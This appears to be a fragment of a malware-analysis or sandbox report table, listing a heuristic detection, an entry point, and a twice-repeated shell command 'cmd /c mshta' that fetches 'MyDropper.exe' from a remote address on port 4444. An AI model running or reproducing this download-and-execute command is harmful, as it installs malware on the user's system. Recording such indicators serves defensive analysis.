 Action Parameters Description
Found Heuristic DefoLegit
Entry Point
Execute Command cmd /c mshta http://10.0. Shell function
0.10:4444/MyDropper.exe
Found Heuristic DefoLegit
Entry Point
Execute Command cmd /c mshta http://10.0. Shell function
0.10:4444/MyDropper.exe